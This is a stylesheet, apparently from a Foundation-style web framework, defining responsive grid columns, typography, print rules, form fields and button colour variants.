.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.625rem; padding-left: 0.625rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.875rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Old Standard TT", Georgia, serif; font-style: normal; font-weight: 400; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.75rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.625rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.3125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.25rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.1875rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1.125rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.775rem; }
  h2, .h2 { font-size: 1.625rem; }
  h3, .h3 { font-size: 1.33125rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.1875rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #0c2b44; text-decoration: underline; cursor: pointer; }

a:hover, a:focus { color: #19598d; text-decoration: none; }

a img { border: 0; }

hr { clear: both; max-width: 64rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.875rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.875rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.8125rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #555; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.125rem 0.3125rem 0.0625rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #555; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #555; border-radius: 10px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(85, 85, 85, 0.1); box-shadow: inset 0 1px 2px rgba(85, 85, 85, 0.1); font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.4; color: #555; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 10px; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: 400; line-height: 1.8; color: #555; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #555; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 10px 0 0 10px; }

.input-group > :last-child > * { border-radius: 0 10px 10px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #555; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.3375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.4; color: #555; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 0.5625rem 1.0625rem; -webkit-appearance: none; border: 1px solid transparent; border-radius: 10px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #6BB220; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #5b971b; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #0D2B44; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #0a2236; color: #fff; }

.button.secondary { background-color: #DDD; color: #555; }

.button.secondary:hover, .button.secondary:focus { background-color: #b1b1b1; color: #555; }

.button.success { background-color: #6BB220; color: #555; }

.button.success:hover, .button.success:focus { background-color: #568e1a; color: #555; }

.button.warning { background-color: #ffae00; color: #555; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #555; }

.button.alert { background-color: #cc4b37; color: #fff; }

